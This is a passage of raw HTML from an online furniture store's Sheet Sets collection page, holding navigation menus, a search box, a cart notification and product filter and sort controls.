                      >
                        Bed Frames
                      </a></li><li><a
                        id="HeaderMenu-bedroom-bunk-beds"
                        href="/collections/bunk-beds"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Bunk Beds
                      </a></li><li><a
                        id="HeaderMenu-bedroom-captain-beds"
                        href="/collections/captain-beds"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Captain Beds
                      </a></li><li><a
                        id="HeaderMenu-bedroom-day-beds"
                        href="/collections/day-beds"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Day Beds
                      </a></li><li><a
                        id="HeaderMenu-bedroom-folding-beds"
                        href="/collections/folding-beds"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Folding Beds
                      </a></li><li><a
                        id="HeaderMenu-bedroom-trundle-beds"
                        href="/collections/trundle-beds"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Trundle Beds
                      </a></li><li><a
                        id="HeaderMenu-bedroom-headboards"
                        href="/collections/headboards"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Headboards
                      </a></li><li><a
                        id="HeaderMenu-bedroom-bedroom-sets"
                        href="/collections/bedroom-sets"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Bedroom Sets
                      </a></li><li><a
                        id="HeaderMenu-bedroom-night-stands"
                        href="/collections/night-stands"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Night Stands
                      </a></li><li><a
                        id="HeaderMenu-bedroom-chest-of-drawers"
                        href="/collections/chest-of-drawers"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Chest of Drawers
                      </a></li><li><a
                        id="HeaderMenu-bedroom-dressers-and-vanity-sets"
                        href="/collections/dressor"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Dressers and Vanity Sets
                      </a></li><li><a
                        id="HeaderMenu-bedroom-adjustable-electric-beds"
                        href="/collections/adjustable-electric-beds2"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Adjustable Electric Beds
                      </a></li><li><a
                        id="HeaderMenu-bedroom-kids-car-beds"
                        href="/collections/car-beds"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Kids Car Beds
                      </a></li></ul>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-special-deals"
            href="/collections/clearances"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Special Deals</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-5">
              <summary
                id="HeaderMenu-bedding"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                    class="header__active-menu-item"
                  
                >Bedding</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-5"
                class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-bedding-pillows"
                        href="/collections/pillows"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Pillows
                      </a></li><li><a
                        id="HeaderMenu-bedding-sheet-sets"
                        href="/collections/sheet-sets"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active"
                        
                          aria-current="page"
                        
                      >
                        Sheet Sets
                      </a></li><li><a
                        id="HeaderMenu-bedding-flat-bed-sheets"
                        href="/collections/flat-bed-sheet"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Flat Bed Sheets
                      </a></li><li><a
                        id="HeaderMenu-bedding-fitted-bed-sheets"
                        href="/collections/fitted-bed-sheets"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Fitted Bed Sheets
                      </a></li><li><a
                        id="HeaderMenu-bedding-comforters"
                        href="/collections/comforters"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Comforters
                      </a></li><li><a
                        id="HeaderMenu-bedding-duvets"
                        href="/collections/duvets"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Duvets
                      </a></li><li><a
                        id="HeaderMenu-bedding-blankets"
                        href="/collections/blankets"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Blankets
                      </a></li><li><a
                        id="HeaderMenu-bedding-quilts"
                        href="/collections/quilts"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Quilts
                      </a></li><li><a
                        id="HeaderMenu-bedding-bed-bug-covers"
                        href="/collections/bed-bug-covers"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Bed Bug Covers
                      </a></li><li><a
                        id="HeaderMenu-bedding-waterproof-mattress-protectors"
                        href="/collections/waterproof-mattress-protectors"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Waterproof Mattress Protectors
                      </a></li><li><a
                        id="HeaderMenu-bedding-waterproof-pillow-protectors"
                        href="/collections/waterproof-pillow-protectors"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Waterproof Pillow Protectors
                      </a></li><li><a
                        id="HeaderMenu-bedding-pillow-covers"
                        href="/collections/pillow-covers"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Pillow Covers
                      </a></li><li><a
                        id="HeaderMenu-bedding-duvet-covers"
                        href="/collections/duvet-covers"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Duvet Covers
                      </a></li></ul>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-6">
              <summary
                id="HeaderMenu-living-room"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Living Room</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-6"
                class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-living-room-sectional-sofas"
                        href="/collections/eden-pu-leather-sectional-sofa"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Sectional Sofas
                      </a></li><li><a
                        id="HeaderMenu-living-room-sectional-sofas-with-pull-out-bed"
                        href="/collections/fabric-sectional-sofas-with-pull-out-bed"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Sectional Sofas with Pull Out Bed
                      </a></li><li><a
                        id="HeaderMenu-living-room-sofas"
                        href="/collections/fabric-sofas"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Sofas
                      </a></li><li><a
                        id="HeaderMenu-living-room-sofas-with-pull-out-beds"
                        href="/collections/leather-pull-out-sofa-beds"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Sofas with Pull Out Beds
                      </a></li><li><a
                        id="HeaderMenu-living-room-loveseats"
                        href="/collections/loveseats"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Loveseats
                      </a></li><li><a
                        id="HeaderMenu-living-room-loveseat-beds"
                        href="/collections/loveseat-beds"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Loveseat Beds
                      </a></li><li><a
                        id="HeaderMenu-living-room-klik-klak-sofa-beds"
                        href="/collections/sofa-beds"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Klik Klak Sofa Beds
                      </a></li><li><a
                        id="HeaderMenu-living-room-accent-tables"
                        href="/collections/accent-tables"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Accent Tables
                      </a></li><li><a
                        id="HeaderMenu-living-room-accent-chairs"
                        href="/collections/accent-chairs"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Accent Chairs
                      </a></li><li><a
                        id="HeaderMenu-living-room-coffee-tables"
                        href="/collections/glass-coffee-tables"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Coffee Tables
                      </a></li><li><a
                        id="HeaderMenu-living-room-console-tables"
                        href="/collections/console-tables"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Console Tables
                      </a></li><li><a
                        id="HeaderMenu-living-room-futon-frames"
                        href="/collections/futon-frames"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Futon Frames
                      </a></li><li><a
                        id="HeaderMenu-living-room-recliner-sofas"
                        href="/collections/recliner-sofas"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Recliner Sofas
                      </a></li><li><a
                        id="HeaderMenu-living-room-recliner-loveseats"
                        href="/collections/recliner-loveseats"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Recliner Loveseats
                      </a></li><li><a
                        id="HeaderMenu-living-room-recliner-chairs"
                        href="/collections/recliner-chairs"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Recliner Chairs
                      </a></li><li><a
                        id="HeaderMenu-living-room-recliner-sectional-sofas"
                        href="/collections/recliner-sectional-sofas"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Recliner Sectional Sofas
                      </a></li><li><a
                        id="HeaderMenu-living-room-tv-stands"
                        href="/collections/tv-stands"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        TV Stands
                      </a></li><li><a
                        id="HeaderMenu-living-room-toss-cushions"
                        href="/collections/toss-cushions"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Toss Cushions
                      </a></li></ul>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-7">
              <summary
                id="HeaderMenu-dining-room"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Dining Room</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-7"
                class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-dining-room-bar-and-counter-stools"
                        href="/collections/bar-and-counter-stools"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Bar and Counter Stools
                      </a></li><li><a
                        id="HeaderMenu-dining-room-dining-sets"
                        href="/collections/wood-dining-sets"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Dining Sets
                      </a></li><li><a
                        id="HeaderMenu-dining-room-dining-tables"
                        href="/collections/dining-tables"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Dining Tables
                      </a></li><li><a
                        id="HeaderMenu-dining-room-dining-chairs"
                        href="/collections/dining-chairs"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Dining Chairs
                      </a></li><li><a
                        id="HeaderMenu-dining-room-bar-tables"
                        href="/collections/bar-tables-1"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Bar Tables
                      </a></li><li><a
                        id="HeaderMenu-dining-room-pub-sets"
                        href="/collections/pub-sets"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Pub Sets
                      </a></li></ul>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-benches-and-ottomans"
            href="/collections/benches"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Benches and Ottomans</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-9">
              <summary
                id="HeaderMenu-more"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >More</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-9"
                class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-more-floor-lamps"
                        href="/collections/floor-lamps"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Floor Lamps
                      </a></li><li><a
                        id="HeaderMenu-more-computer-chairs"
                        href="/collections/computer-chairs"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Computer Chairs
                      </a></li><li><a
                        id="HeaderMenu-more-computer-tables"
                        href="/collections/computer-tables"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Computer Tables
                      </a></li><li><a
                        id="HeaderMenu-more-shelves"
                        href="/collections/shelves"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Shelves
                      </a></li><li><a
                        id="HeaderMenu-more-coat-racks"
                        href="/collections/coat-racks"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Coat Racks
                      </a></li><li><a
                        id="HeaderMenu-more-shoe-racks"
                        href="/collections/shoe-racks"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Shoe Racks
                      </a></li><li><a
                        id="HeaderMenu-more-area-rugs"
                        href="/collections/area-rugs"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Area Rugs
                      </a></li><li><a
                        id="HeaderMenu-more-accent-rugs"
                        href="/collections/accent-rugs"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Accent Rugs
                      </a></li><li><a
                        id="HeaderMenu-more-bath-mats"
                        href="/collections/bath-mats"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Bath Mats
                      </a></li><li><a
                        id="HeaderMenu-more-curtains"
                        href="/collections/curtains"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Curtains
                      </a></li><li><a
                        id="HeaderMenu-more-mirrors"
                        href="/collections/mirrors-1"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Mirrors
                      </a></li><li><a
                        id="HeaderMenu-more-services"
                        href="/collections/services"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Services
                      </a></li><li><a
                        id="HeaderMenu-more-about-us"
                        href="/pages/about-us"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        About Us
                      </a></li><li><a
                        id="HeaderMenu-more-catalog"
                        href="/collections/all"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Catalog
                      </a></li></ul>
            </details>
          </header-menu></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-top" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Search"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal">Search</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Search">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-background-2 gradient"
      aria-modal="true"
      aria-label="Item added to your cart"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Item added to your cart
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >View cart</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Check out
          </button>
        </form>
        <button type="button" class="link button-label">Continue shopping</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MySleep Furniture",
    
      "logo": "https:\/\/mysleepfurniture.net\/cdn\/shop\/files\/Logo.png?v=1677454030\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/mysleepfurniture.net"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--16717157761251__banner" class="shopify-section section">
<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-collection-hero.css?v=125511329265726850081686313923" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width  scroll-trigger animate--fade-in">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Sheet Sets</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--16717157761251__product-grid" class="shopify-section section"><link href="//mysleepfurniture.net/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931686313925" rel="stylesheet" type="text/css" media="all" />
<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-loading-overlay.css?v=43236910203777044501686313923" rel="stylesheet" type="text/css" media="all" />
<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-card.css?v=153897544549437130131686313923" rel="stylesheet" type="text/css" media="all" />
<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-price.css?v=65402837579211014041686313923" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--16717157761251__product-grid-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16717157761251__product-grid-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--16717157761251__product-grid-padding">
<facet-filters-form class="facets facets-vertical-sort page-width small-hide no-js-hidden">
        <form class="facets-vertical-form" id="FacetSortForm">
          <div class="facet-filters sorting caption">
            <div class="facet-filters__field">
              <h2 class="facet-filters__label caption-large text-body">
                <label for="SortBy">Sort by:</label>
              </h2>
              <div class="select"><select
                  name="sort_by"
                  class="facet-filters__sort select__select caption-large"
                  id="SortBy"
                  aria-describedby="a11y-refresh-page-message"
                ><option
                      value="manual"
                      
                    >
                      Featured
                    </option><option
                      value="best-selling"
                      
                    >
                      Best selling
                    </option><option
                      value="title-ascending"
                      
                    >
                      Alphabetically, A-Z
                    </option><option
                      value="title-descending"
                      
                    >
                      Alphabetically, Z-A
                    </option><option
                      value="price-ascending"
                      
                        selected="selected"
                      
                    >
                      Price, low to high
                    </option><option
                      value="price-descending"
                      
                    >
                      Price, high to low
                    </option><option
                      value="created-ascending"
                      
                    >
                      Date, old to new
                    </option><option
                      value="created-descending"
                      
                    >
                      Date, new to old
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
            </div>
            <noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Sort
              </button>
            </noscript>
          </div>

          <div class="product-count-vertical light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">65 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div>
        </form>
      </facet-filters-form><div class=" facets-vertical page-width">
      <link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-facets.css?v=165919028845665760681686313923" rel="stylesheet" type="text/css" media="all" />
      <script src="//mysleepfurniture.net/cdn/shop/t/11/assets/facets.js?v=165386390632908747671686313924" defer="defer"></script><aside
          aria-labelledby="verticalTitle"
          class="facets-wrapper"
          id="main-collection-filters"
          data-id="template--16717157761251__product-grid"
        >
          

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-show-more.css?v=139536189637226996221686313924" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container scroll-trigger animate--fade-in"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form-vertical"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
          >
<div class="active-facets active-facets-desktop">
                <div class="active-facets-vertical-filter"><h2
                      class="facets__heading facets__heading--vertical caption-large text-body"
                      id="verticalTitle"
                      tabindex="-1"
                    >
                      Filter:
                    </h2><facet-remove class="active-facets__button-wrapper">
                    <a href="/collections/sheet-sets" class="active-facets__button-remove underlined-link">
                      <span>Remove all</span>
                    </a>
                  </facet-remove>
                </div>

</div><script src="//mysleepfurniture.net/cdn/shop/t/11/assets/show-more.js?v=150292728411211322261686313925" defer="defer"></script>
            

                  <details
                    id="Details-1-template--16717157761251__product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="1"
                    
                      open
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Product type (0 selected)"
                    >
                      <div>
                        <span>Product type
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--16717157761251__product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Product type</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="DOUBLE SHEET SETS"
                                  id="Filter-filter.p.product_type-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">DOUBLE SHEET SETS (13)</span>
                                <span class="visually-hidden">DOUBLE SHEET SETS (13 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="KING SHEET SETS"
                                  id="Filter-filter.p.product_type-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">KING SHEET SETS (11)</span>
                                <span class="visually-hidden">KING SHEET SETS (11 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="QUEEN SHEET SETS"
